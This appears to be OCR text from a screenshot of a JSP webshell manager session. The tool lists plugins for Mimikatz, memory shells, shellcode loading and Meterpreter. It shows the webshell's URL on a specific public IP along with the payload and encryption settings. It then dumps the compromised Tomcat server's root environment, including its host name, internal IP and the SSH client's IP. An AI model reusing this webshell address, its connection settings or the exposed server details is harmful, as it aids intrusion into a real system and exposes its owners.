 Url:http://39.99.137.171:8090/haha/haha.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_RAW openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 E
catalina.base : /usr/local/tomcat8
file.separator : /
java.vendor.url.bug : http://bugreport.sun.com/bugreport/
common.loader : ${catalina.base}/lib,${catalina.base}/lib/*.jar,${catalina.home}/lib,${catalina.home}/lib/*.jar
sun.io.unicode.encoding : UnicodeLittle
sun.cpu.endian : little
package.access : sun.,org.apache.catalina.,org.apache.coyote.,org.apache.tomcat.,org.apache.jasper.
sun.cpu.isalist :
PATH : /usr/local/jdk1.8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin
HISTCONTROL : ignoredups
HISTSIZE : 1000
JAVA_HOME : /usr/local/jdk1.8
TERM : xterm
XFILESEARCHPATH : /usr/dt/app-defaults/%L/Dt
LANG : en_US.UTF-8
XDG_SESSION_ID : 1
JRE_HOME : /usr/local/jdk1.8/jre
MAIL : /var/spool/mail/root
LOGNAME : root
PWD : /usr/local/tomcat8/bin
_ : /usr/local/jdk1.8/jre/bin/java
LESSOPEN : ||/usr/bin/lesspipe.sh %s
SHELL : /bin/bash
SSH_TTY : /dev/pts/0
SSH_CLIENT : 121.33.128.19 35087 22
USER : root
CLASSPATH : /usr/local/tomcat8/bin/bootstrap.jar:/usr/local/tomcat8/bin/tomcat-juli.jar
SSH_CONNECTION : 121.33.128.19 35087 172.17.15.141 22
HOSTNAME : iZ8vb5vnenboiv2kwgjihcZ
NLSPATH : /usr/dt/lib/nls/msg/%L/%N.cat
XDG_RUNTIME_DIR : /run/user/0
LS_COLORS : rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:
HOME : /root
SHLVL : 2